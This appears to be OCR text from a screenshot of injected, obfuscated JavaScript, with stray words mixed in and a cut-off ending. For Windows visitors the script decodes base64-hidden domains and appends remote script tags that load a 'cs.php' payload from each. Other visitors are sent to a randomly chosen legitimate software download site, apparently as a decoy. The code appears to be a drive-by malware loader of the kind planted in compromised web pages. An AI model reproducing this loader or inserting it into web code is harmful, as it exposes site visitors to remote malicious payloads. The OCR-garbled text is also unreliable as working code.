
2025
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
Edition
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=8648bff3″;document.body.appendChild(s_e);});}else{cons
t
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98
aHR0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwc
zovL3d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLW
Rvd25sb2FkfGh0dHBzOi8vd3d3Lm5jaHNvZnR3YXJlLmNvbS9z
ZWxlY3QvaW5kZXguaHRtbHxodHRwczovL2Rvd25sb2FkLmNu
ZXQuY29tL3xodHRwczovL2ZpbGVoaXBwby5jb20vcG9wdWx
hci8=”;const randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length